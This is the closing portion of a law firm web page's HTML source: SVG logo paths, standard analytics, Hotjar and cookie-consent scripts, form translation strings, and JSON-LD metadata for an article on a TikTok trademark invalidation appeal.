.25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2022","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2022-09-13T16:48:31+01:00","dateModified":"2022-09-14T15:45:48+01:00","datePublished":"2022-09-13T16:48:00+01:00","description":"This case is a High Court appeal against the decision of a UK Intellectual Property Office (UKIPO) hearing officer to invalidate a registration for TikTok, emphasising the importance of claiming priority when you can, as well as discussing the criteria for considering complementarity between goods and services.","headline":"Tick, Tock, TikTok: metronomically descriptive?","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok","name":"Tick, Tock, TikTok: metronomically descriptive?","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok","name":"Tick, Tock, TikTok: metronomically descriptive?","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-hglwbq');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T01:18:40+00:00 -->